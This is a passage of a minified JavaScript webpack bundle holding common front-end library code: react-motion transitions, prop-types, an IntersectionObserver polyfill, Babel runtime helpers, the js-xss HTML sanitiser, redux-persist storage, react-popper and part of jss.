null==o||d.default(i[e],o,u[e])?(n({key:r.key,data:r.data}),null):{key:r.key,data:r.data,style:o}})),p=[],h=[],v=[],m=[],y=0;y<f.length;y++){for(var g=f[y],V=null,b=0;b<r.length;b++)if(r[b].key===g.key){V=b;break}if(null==V){var w=e(g);p[y]=w,v[y]=w;var O=a.default(g.style);h[y]=O,m[y]=O}else p[y]=i[V],v[y]=s[V],h[y]=u[V],m[y]=l[V]}return[f,p,h,v,m]}var y=function(e){function t(n){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e.call(this,n),this.unmounting=!1,this.animationID=null,this.prevTime=0,this.accumulatedTime=0,this.unreadPropStyles=null,this.clearUnreadPropStyle=function(e){for(var t=m(o.props.willEnter,o.props.willLeave,o.props.didLeave,o.state.mergedPropsStyles,e,o.state.currentStyles,o.state.currentVelocities,o.state.lastIdealStyles,o.state.lastIdealVelocities),n=t[0],i=t[1],a=t[2],u=t[3],s=t[4],c=0;c<e.length;c++){var l=e[c].style,f=!1;for(var d in l)if(Object.prototype.hasOwnProperty.call(l,d)){var p=l[d];"number"===typeof p&&(f||(f=!0,i[c]=r({},i[c]),a[c]=r({},a[c]),u[c]=r({},u[c]),s[c]=r({},s[c]),n[c]={key:n[c].key,data:n[c].data,style:r({},n[c].style)}),i[c][d]=p,a[c][d]=0,u[c][d]=p,s[c][d]=0,n[c].style[d]=p)}}o.setState({currentStyles:i,currentVelocities:a,mergedPropsStyles:n,lastIdealStyles:u,lastIdealVelocities:s})},this.startAnimationIfNecessary=function(){o.unmounting||(o.animationID=f.default((function(e){if(!o.unmounting){var t=o.props.styles,n="function"===typeof t?t(v(o.state.mergedPropsStyles,o.unreadPropStyles,o.state.lastIdealStyles)):t;if(function(e,t,n,r){if(r.length!==t.length)return!1;for(var o=0;o<r.length;o++)if(r[o].key!==t[o].key)return!1;for(o=0;o<r.length;o++)if(!d.default(e[o],t[o].style,n[o]))return!1;return!0}(o.state.currentStyles,n,o.state.currentVelocities,o.state.mergedPropsStyles))return o.animationID=null,void(o.accumulatedTime=0);var r=e||l.default(),i=r-o.prevTime;if(o.prevTime=r,o.accumulatedTime=o.accumulatedTime+i,o.accumulatedTime>1e3/60*10&&(o.accumulatedTime=0),0===o.accumulatedTime)return o.animationID=null,void o.startAnimationIfNecessary();for(var a=(o.accumulatedTime-Math.floor(o.accumulatedTime/(1e3/60))*(1e3/60))/(1e3/60),u=Math.floor(o.accumulatedTime/(1e3/60)),c=m(o.props.willEnter,o.props.willLeave,o.props.didLeave,o.state.mergedPropsStyles,n,o.state.currentStyles,o.state.currentVelocities,o.state.lastIdealStyles,o.state.lastIdealVelocities),f=c[0],p=c[1],h=c[2],y=c[3],g=c[4],V=0;V<f.length;V++){var b=f[V].style,w={},O={},x={},_={};for(var E in b)if(Object.prototype.hasOwnProperty.call(b,E)){var k=b[E];if("number"===typeof k)w[E]=k,O[E]=0,x[E]=k,_[E]=0;else{for(var S=y[V][E],j=g[V][E],A=0;A<u;A++){var T=s.default(1e3/60/1e3,S,j,k.val,k.stiffness,k.damping,k.precision);S=T[0],j=T[1]}var C=s.default(1e3/60/1e3,S,j,k.val,k.stiffness,k.damping,k.precision),P=C[0],R=C[1];w[E]=S+(P-S)*a,O[E]=j+(R-j)*a,x[E]=S,_[E]=j}}y[V]=x,g[V]=_,p[V]=w,h[V]=O}o.animationID=null,o.accumulatedTime-=u*(1e3/60),o.setState({currentStyles:p,currentVelocities:h,lastIdealStyles:y,lastIdealVelocities:g,mergedPropsStyles:f}),o.unreadPropStyles=null,o.startAnimationIfNecessary()}})))},this.state=this.defaultState()}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",value:{defaultStyles:h.default.arrayOf(h.default.shape({key:h.default.string.isRequired,data:h.default.any,style:h.default.objectOf(h.default.number).isRequired})),styles:h.default.oneOfType([h.default.func,h.default.arrayOf(h.default.shape({key:h.default.string.isRequired,data:h.default.any,style:h.default.objectOf(h.default.oneOfType([h.default.number,h.default.object])).isRequired}))]).isRequired,children:h.default.func.isRequired,willEnter:h.default.func,willLeave:h.default.func,didLeave:h.default.func},enumerable:!0},{key:"defaultProps",value:{willEnter:function(e){return u.default(e.style)},willLeave:function(){return null},didLeave:function(){}},enumerable:!0}]),t.prototype.defaultState=function(){var e=this.props,t=e.defaultStyles,n=e.styles,r=e.willEnter,o=e.willLeave,i=e.didLeave,s="function"===typeof n?n(t):n,c=void 0;c=null==t?s:t.map((function(e){for(var t=0;t<s.length;t++)if(s[t].key===e.key)return s[t];return e}));var l=null==t?s.map((function(e){return u.default(e.style)})):t.map((function(e){return u.default(e.style)})),f=null==t?s.map((function(e){return a.default(e.style)})):t.map((function(e){return a.default(e.style)})),d=m(r,o,i,c,s,l,f,l,f),p=d[0];return{currentStyles:d[1],currentVelocities:d[2],lastIdealStyles:d[3],lastIdealVelocities:d[4],mergedPropsStyles:p}},t.prototype.componentDidMount=function(){this.prevTime=l.default(),this.startAnimationIfNecessary()},t.prototype.componentWillReceiveProps=function(e){this.unreadPropStyles&&this.clearUnreadPropStyle(this.unreadPropStyles);var t=e.styles;this.unreadPropStyles="function"===typeof t?t(v(this.state.mergedPropsStyles,this.unreadPropStyles,this.state.lastIdealStyles)):t,null==this.animationID&&(this.prevTime=l.default(),this.startAnimationIfNecessary())},t.prototype.componentWillUnmount=function(){this.unmounting=!0,null!=this.animationID&&(f.default.cancel(this.animationID),this.animationID=null)},t.prototype.render=function(){var e=v(this.state.mergedPropsStyles,this.unreadPropStyles,this.state.currentStyles),t=this.props.children(e);return t&&p.default.Children.only(t)},t}(p.default.Component);t.default=y,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t,n){for(var r={},o=0;o<e.length;o++)r[e[o].key]=o;var i={};for(o=0;o<t.length;o++)i[t[o].key]=o;var a=[];for(o=0;o<t.length;o++)a[o]=t[o];for(o=0;o<e.length;o++)if(!Object.prototype.hasOwnProperty.call(i,e[o].key)){var u=n(o,e[o]);null!=u&&a.push(u)}return a.sort((function(e,n){var o=i[e.key],a=i[n.key],u=r[e.key],s=r[n.key];if(null!=o&&null!=a)return i[e.key]-i[n.key];if(null!=u&&null!=s)return r[e.key]-r[n.key];if(null!=o){for(var c=0;c<t.length;c++){var l=t[c].key;if(Object.prototype.hasOwnProperty.call(r,l)){if(o<i[l]&&s>r[l])return-1;if(o>i[l]&&s<r[l])return 1}}return 1}for(c=0;c<t.length;c++){l=t[c].key;if(Object.prototype.hasOwnProperty.call(r,l)){if(a<i[l]&&u>r[l])return 1;if(a>i[l]&&u<r[l])return-1}}return-1}))},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e,t){return r({},u,t,{val:e})};var o,i=n(304),a=(o=i)&&o.__esModule?o:{default:o},u=r({},a.default.noWobble,{precision:.01});e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(){0};e.exports=t.default},function(e,t,n){e.exports=n(721)()},function(e,t,n){"use strict";var r=n(722);function o(){}e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=o,n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.observe=i,t.unobserve=a,t.destroy=u;var r=new Map,o=new Map;function i(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{threshold:0},i=arguments[3],a=n.root,u=n.rootMargin,c=n.threshold||0;if(e&&t){var l=u?c.toString()+"_"+u:""+c.toString();a&&(l=i?i+"_"+l:null);var f=l?o.get(l):null;f||(f=new IntersectionObserver(s,n),l&&o.set(l,f));var d={callback:t,visible:!1,options:n,observerId:l,observer:l?void 0:f};return r.set(e,d),f.observe(e),d}}function a(e){if(e){var t=r.get(e);if(t){var n=t.observerId,i=t.observer,a=n?o.get(n):i;a&&a.unobserve(e);var u=!1;n&&r.forEach((function(t,r){t&&t.observerId===n&&r!==e&&(u=!0)})),a&&!u&&(a.disconnect(),o.delete(n)),r.delete(e)}}}function u(){o.forEach((function(e){e.disconnect()})),o.clear(),r.clear()}function s(e){e.forEach((function(e){var t=e.isIntersecting,n=e.intersectionRatio,o=e.target,i=r.get(o);if(i&&n>=0){var a=i.options,u=!1;Array.isArray(a.threshold)?u=a.threshold.some((function(e){return i.visible?n>e:n>=e})):void 0!==a.threshold&&(u=i.visible?n>a.threshold:n>=a.threshold),void 0!==t&&(u=u&&t),i.callback&&i.callback(u)}}))}t.default={observe:i,unobserve:a,destroy:u}},function(e,t){!function(e,t){"use strict";if("IntersectionObserver"in e&&"IntersectionObserverEntry"in e&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)"isIntersecting"in e.IntersectionObserverEntry.prototype||Object.defineProperty(e.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},o.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},o.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},o.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(i(e,"resize",this._checkForIntersections,!0),i(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in e&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,a(e,"resize",this._checkForIntersections,!0),a(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),n=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(o){var i=o.element,a=s(i),u=this._rootContainsTarget(i),c=o.entry,l=t&&u&&this._computeTargetAndRootIntersection(i,n),f=o.entry=new r({time:e.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:n,intersectionRect:l});c?t&&u?this._hasCrossedThreshold(c,f)&&this._queuedEntries.push(f):c&&c.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(n,r){if("none"!=e.getComputedStyle(n).display){for(var o=s(n),i=l(n),a=!1;!a;){var c=null,f=1==i.nodeType?e.getComputedStyle(i):{};if("none"==f.display)return;if(i==this.root||i==t?(a=!0,c=r):i!=t.body&&i!=t.documentElement&&"visible"!=f.overflow&&(c=s(i)),c&&!(o=u(c,o)))break;i=l(i)}return o}},o.prototype._getRootRect=function(){var e;if(this.root)e=s(this.root);else{var n=t.documentElement,r=t.body;e={top:0,left:0,right:n.clientWidth||r.clientWidth,width:n.clientWidth||r.clientWidth,bottom:n.clientHeight||r.clientHeight,height:n.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)},o.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},o.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==n||i==r||i<n!==i<r)return!0}},o.prototype._rootIsInDom=function(){return!this.root||c(t,this.root)},o.prototype._rootContainsTarget=function(e){return c(this.root||t,e)},o.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},o.prototype._unregisterInstance=function(){var e=n.indexOf(this);-1!=e&&n.splice(e,1)},e.IntersectionObserver=o,e.IntersectionObserverEntry=r}function r(e){this.time=e.time,this.target=e.target,this.rootBounds=e.rootBounds,this.boundingClientRect=e.boundingClientRect,this.intersectionRect=e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,o=r.width*r.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function o(e,t){var n=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=function(e,t){var n=null;return function(){n||(n=setTimeout((function(){e(),n=null}),t))}}(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" ")}function i(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function a(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,n)}function u(e,t){var n=Math.max(e.top,t.top),r=Math.min(e.bottom,t.bottom),o=Math.max(e.left,t.left),i=Math.min(e.right,t.right),a=i-o,u=r-n;return a>=0&&u>=0&&{top:n,bottom:r,left:o,right:i,width:a,height:u}}function s(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function c(e,t){for(var n=t;n;){if(n==e)return!0;n=l(n)}return!1}function l(e){var t=e.parentNode;return t&&11==t.nodeType&&t.host?t.host:t}}(window,document)},,,function(e,t,n){},,,,,,function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,c=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return u}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(737);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(305),o=n(306),i=n(740),a=n(308),u=n(309),s=n(741),c=n(742);function l(){"use strict";var t=o(),n=t.m(l),f=(Object.getPrototypeOf?Object.getPrototypeOf(n):n.__proto__).constructor;function d(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))}var p={throw:1,return:2,break:3,continue:3};function h(e){var t,n;return function(r){t||(t={stop:function(){return n(r.a,2)},catch:function(){return r.v},abrupt:function(e,t){return n(r.a,p[e],t)},delegateYield:function(e,o,i){return t.resultName=o,n(r.d,c(e),i)},finish:function(e){return n(r.f,e)}},n=function(e,n,o){r.p=t.prev,r.n=t.next;try{return e(n,o)}finally{t.next=r.n}}),t.resultName&&(t[t.resultName]=r.v,t.resultName=void 0),t.sent=r.v,t.next=r.n;try{return e.call(this,t)}finally{r.p=t.prev,r.n=t.next}}}return(e.exports=l=function(){return{wrap:function(e,n,r,o){return t.w(h(e),n,r,o&&o.reverse())},isGeneratorFunction:d,mark:t.m,awrap:function(e,t){return new r(e,t)},AsyncIterator:u,async:function(e,t,n,r,o){return(d(t)?a:i)(h(e),t,n,r,o)},keys:s,values:c}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=l,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(308);e.exports=function(e,t,n,o,i){var a=r(e,t,n,o,i);return a.next().then((function(e){return e.done?e.value:a.next()}))},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){var t=Object(e),n=[];for(var r in t)n.unshift(r);return function e(){for(;n.length;)if((r=n.pop())in t)return e.value=r,e.done=!1,e;return e.done=!0,e}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(94).default;e.exports=function(e){if(null!=e){var t=e["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}throw new TypeError(r(e)+" is not iterable")},e.exports.__esModule=!0,e.exports.default=e.exports},,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(311),o=n(762);n(312);function i(e){return void 0===e||null===e}function a(e){(e=function(e){var t={};for(var n in e)t[n]=e[n];return t}(e||{})).whiteList=e.whiteList||r.whiteList,e.onAttr=e.onAttr||r.onAttr,e.onIgnoreAttr=e.onIgnoreAttr||r.onIgnoreAttr,e.safeAttrValue=e.safeAttrValue||r.safeAttrValue,this.options=e}a.prototype.process=function(e){if(!(e=(e=e||"").toString()))return"";var t=this.options,n=t.whiteList,r=t.onAttr,a=t.onIgnoreAttr,u=t.safeAttrValue;return o(e,(function(e,t,o,s,c){var l=n[o],f=!1;if(!0===l?f=l:"function"===typeof l?f=l(s):l instanceof RegExp&&(f=l.test(s)),!0!==f&&(f=!1),s=u(o,s)){var d,p={position:t,sourcePosition:e,source:c,isWhite:f};return f?i(d=r(o,s,p))?o+":"+s:d:i(d=a(o,s,p))?void 0:d}}))},e.exports=a},function(e,t,n){var r=n(312);e.exports=function(e,t){";"!==(e=r.trimRight(e))[e.length-1]&&(e+=";");var n=e.length,o=!1,i=0,a=0,u="";function s(){if(!o){var n=r.trim(e.slice(i,a)),s=n.indexOf(":");if(-1!==s){var c=r.trim(n.slice(0,s)),l=r.trim(n.slice(s+1));if(c){var f=t(i,u.length,c,l,n);f&&(u+=f+"; ")}}}i=a+1}for(;a<n;a++){var c=e[a];if("/"===c&&"*"===e[a+1]){var l=e.indexOf("*/",a+2);if(-1===l)break;i=(a=l+1)+1,o=!1}else"("===c?o=!0:")"===c?o=!1:";"===c?o||s():"\n"===c&&s()}return r.trim(u)}},function(e,t,n){var r=n(223).FilterCSS,o=n(310),i=n(313),a=i.parseTag,u=i.parseAttr,s=n(224);function c(e){return void 0===e||null===e}function l(e){(e=function(e){var t={};for(var n in e)t[n]=e[n];return t}(e||{})).stripIgnoreTag&&(e.onIgnoreTag&&console.error('Notes: cannot use these two options "stripIgnoreTag" and "onIgnoreTag" at the same time'),e.onIgnoreTag=o.onIgnoreTagStripAll),e.whiteList||e.allowList?e.whiteList=function(e){var t={};for(var n in e)Array.isArray(e[n])?t[n.toLowerCase()]=e[n].map((function(e){return e.toLowerCase()})):t[n.toLowerCase()]=e[n];return t}(e.whiteList||e.allowList):e.whiteList=o.whiteList,this.attributeWrapSign=!0===e.singleQuotedAttributeValue?"'":o.attributeWrapSign,e.onTag=e.onTag||o.onTag,e.onTagAttr=e.onTagAttr||o.onTagAttr,e.onIgnoreTag=e.onIgnoreTag||o.onIgnoreTag,e.onIgnoreTagAttr=e.onIgnoreTagAttr||o.onIgnoreTagAttr,e.safeAttrValue=e.safeAttrValue||o.safeAttrValue,e.escapeHtml=e.escapeHtml||o.escapeHtml,this.options=e,!1===e.css?this.cssFilter=!1:(e.css=e.css||{},this.cssFilter=new r(e.css))}l.prototype.process=function(e){if(!(e=(e=e||"").toString()))return"";var t=this.options,n=t.whiteList,r=t.onTag,i=t.onIgnoreTag,l=t.onTagAttr,f=t.onIgnoreTagAttr,d=t.safeAttrValue,p=t.escapeHtml,h=this.attributeWrapSign,v=this.cssFilter;t.stripBlankChar&&(e=o.stripBlankChar(e)),t.allowCommentTag||(e=o.stripCommentTag(e));var m=!1;t.stripIgnoreTagBody&&(m=o.StripTagBody(t.stripIgnoreTagBody,i),i=m.onIgnoreTag);var y=a(e,(function(e,t,o,a,m){var y={sourcePosition:e,position:t,isClosing:m,isWhite:Object.prototype.hasOwnProperty.call(n,o)},g=r(o,a,y);if(!c(g))return g;if(y.isWhite){if(y.isClosing)return"</"+o+">";var V=function(e){var t=s.spaceIndex(e);if(-1===t)return{html:"",closing:"/"===e[e.length-2]};var n="/"===(e=s.trim(e.slice(t+1,-1)))[e.length-1];return n&&(e=s.trim(e.slice(0,-1))),{html:e,closing:n}}(a),b=n[o],w=u(V.html,(function(e,t){var n=-1!==s.indexOf(b,e),r=l(o,e,t,n);return c(r)?n?(t=d(o,e,t,v))?e+"="+h+t+h:e:c(r=f(o,e,t,n))?void 0:r:r}));return a="<"+o,w&&(a+=" "+w),V.closing&&(a+=" /"),a+=">"}return c(g=i(o,a,y))?p(a):g}),p);return m&&(y=m.remove(y)),y},e.exports=l},,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){var t=(0,o.default)(e);return{getItem:function(e){return new Promise((function(n,r){n(t.getItem(e))}))},setItem:function(e,n){return new Promise((function(r,o){r(t.setItem(e,n))}))},removeItem:function(e){return new Promise((function(n,r){n(t.removeItem(e))}))}}};var r,o=(r=n(776))&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";function r(e){return(r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(){}t.__esModule=!0,t.default=function(e){var t="".concat(e,"Storage");return function(e){if("object"!==("undefined"===typeof self?"undefined":r(self))||!(e in self))return!1;try{var t=self[e],n="redux-persist ".concat(e," test");t.setItem(n,"test"),t.getItem(n),t.removeItem(n)}catch(o){return!1}return!0}(t)?self[t]:i};var i={getItem:o,setItem:o,removeItem:o}},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return O}));var r=n(320),o=n.n(r),i=n(89),a=n.n(i),u=n(86),s=n.n(u),c=n(18),l=n.n(c),f=n(32),d=n.n(f),p=n(321),h=n.n(p),v=n(0),m=n(226),y=n(147),g=n(66),V={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},b={},w=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,d()(l()(l()(t)),"state",{data:void 0,placement:void 0}),d()(l()(l()(t)),"popperInstance",void 0),d()(l()(l()(t)),"popperNode",null),d()(l()(l()(t)),"arrowNode",null),d()(l()(l()(t)),"setPopperNode",(function(e){e&&t.popperNode!==e&&(Object(g.b)(t.props.innerRef,e),t.popperNode=e,t.updatePopperInstance())})),d()(l()(l()(t)),"setArrowNode",(function(e){t.arrowNode=e})),d()(l()(l()(t)),"updateStateModifier",{enabled:!0,order:900,fn:function(e){var n=e.placement;return t.setState({data:e,placement:n}),e}}),d()(l()(l()(t)),"getOptions",(function(){return{placement:t.props.placement,eventsEnabled:t.props.eventsEnabled,positionFixed:t.props.positionFixed,modifiers:a()({},t.props.modifiers,{arrow:a()({},t.props.modifiers&&t.props.modifiers.arrow,{enabled:!!t.arrowNode,element:t.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:t.updateStateModifier})}})),d()(l()(l()(t)),"getPopperStyle",(function(){return t.popperNode&&t.state.data?a()({position:t.state.data.offsets.popper.position},t.state.data.styles):V})),d()(l()(l()(t)),"getPopperPlacement",(function(){return t.state.data?t.state.placement:void 0})),d()(l()(l()(t)),"getArrowStyle",(function(){return t.arrowNode&&t.state.data?t.state.data.arrowStyles:b})),d()(l()(l()(t)),"getOutOfBoundariesState",(function(){return t.state.data?t.state.data.hide:void 0})),d()(l()(l()(t)),"destroyPopperInstance",(function(){t.popperInstance&&(t.popperInstance.destroy(),t.popperInstance=null)})),d()(l()(l()(t)),"updatePopperInstance",(function(){t.destroyPopperInstance();var e=l()(l()(t)).popperNode,n=t.props.referenceElement;n&&e&&(t.popperInstance=new m.a(n,e,t.getOptions()))})),d()(l()(l()(t)),"scheduleUpdate",(function(){t.popperInstance&&t.popperInstance.scheduleUpdate()})),t}s()(t,e);var n=t.prototype;return n.componentDidUpdate=function(e,t){this.props.placement===e.placement&&this.props.referenceElement===e.referenceElement&&this.props.positionFixed===e.positionFixed&&h()(this.props.modifiers,e.modifiers,{strict:!0})?this.props.eventsEnabled!==e.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()):this.updatePopperInstance(),t.placement!==this.state.placement&&this.scheduleUpdate()},n.componentWillUnmount=function(){Object(g.b)(this.props.innerRef,null),this.destroyPopperInstance()},n.render=function(){return Object(g.c)(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},t}(v.Component);d()(w,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});m.a.placements;function O(e){var t=e.referenceElement,n=o()(e,["referenceElement"]);return v.createElement(y.a.Consumer,null,(function(e){return v.createElement(w,a()({referenceElement:void 0!==t?t:e},n))}))}},function(e,t,n){"use strict";var r=n(19),o=n(6),i=n(0),a=n.n(i),u="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s="object"===("undefined"===typeof window?"undefined":u(window))&&"object"===("undefined"===typeof document?"undefined":u(document))&&9===document.nodeType,c=(n(44),n(81)),l=n(24),f=n(17),d=n(21),p={}.constructor;function h(e){if(null==e||"object"!==typeof e)return e;if(Array.isArray(e))return e.map(h);if(e.constructor!==p)return e;var t={};for(var n in e)t[n]=h(e[n]);return t}function v(e,t,n){void 0===e&&(e="unnamed");var r=n.jss,o=h(t),i=r.plugins.onCreateRule(e,o,n);return i||(e[0],null)}var m=function(e,t){for(var n="",r=0;r<e.length&&"!important"!==e[r];r++)n&&(n+=t),n+=e[r];return n},y=function(e){if(!Array.isArray(e))return e;var t="";if(Array.isArray(e[0]))for(var n=0;n<e.length&&"!important"!==e[n];n++)t&&(t+=", "),t+=m(e[n]," ");else t=m(e,", ");return"!important"===e[e.length-1]&&(t+=" !important"),t};function g(e){return e&&!1===e.format?{linebreak:"",space:""}:{linebreak:"\n",space:" "}}function V(e,t){for(var n="",r=0;r<t;r++)n+="  ";return n+e}function b(e,t,n){void 0===n&&(n={});var r="";if(!t)return r;var o=n.indent,i=void 0===o?0:o,a=t.fallbacks;!1===n.format&&(i=-1/0);var 